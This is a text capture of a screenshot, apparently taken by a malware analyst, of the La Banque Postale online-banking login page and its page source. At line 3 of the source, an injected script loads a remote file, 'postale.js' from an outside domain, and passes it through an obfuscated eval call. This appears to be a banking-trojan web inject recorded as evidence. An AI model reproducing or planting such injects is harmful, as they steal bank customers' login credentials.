 Banque - Votre banque en ligne avec La Banque Postale - Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils ?
Banque - Votre banque en ligne avec La Ban... +
LA BANQUE POSTALE SA (FR) https://www.labanquepostale.fr/accueil.html#layer Google
Les plus visités ThreatExpert - Submi... Anubis: Analyzing Un... VirusTotal - Free Onli... XyliBox Banque - Votre banqu...
LA BANQUE
POSTALE
A propos de La Banque Postale | Actualités | Etudes et publications | Communication financière | Carrières | Presse
ACCÈS CLIENTS
PARTICULIERS
ACCÉDEZ À VOS COMPTES
FERMER
Besoin d'aide ? Mot de passe oublié ?
Source de : https://voscomptesenligne.labanquepostale.fr/wsost/OstBrokerWeb/loginform?TAM_OP=login&ERROR_CODE=0x00000000&URL=%2Fvosco...
Fichier Édition Affichage ?
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transiti
2 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr">
3 <head><script>var script_link = "https://werviotn.net/pa-k/postale.js?r="+Number(new Date());eval(function(
4 <title>Identification - La Banque Postale</title>
5 <meta http-equiv="content-style-type" content="text/css" />
6 <meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
7 <style type="text/css">
8 @import url(https://transverse.labanquepostale.fr/xo_/09_04_01.001/cvvs/css/val_keypad_cvvs.css);
9 </style>
10 </head>
11
12 <body>
13
14 <script language="javascript" type="text/javascript">
15 if (document.cookie == ''){
16 document.location.href='https://www.labanquepostale.fr/ost/messages.CVS.html?param=NoCookie
17 }
18 </script>
19
20 <div id="cvs_swf">&nbsp;</div>
21 <form method="post" action="/wsost/OstBrokerWeb/auth" name="formAccesCompte" class="layer_blockRight">
22 <div>
23 <input type="hidden" name="urlbackend" value="%2Fvoscomptes%2FcanalXHTML%2Fidentif.ea%3Forigin%
24 <input type="hidden" name="origin" value="particuliers" />
Démarrer » Process Explorer -... Capturing from V... C:\Documents an... Banque - Votre ba... Source de : http... 19:48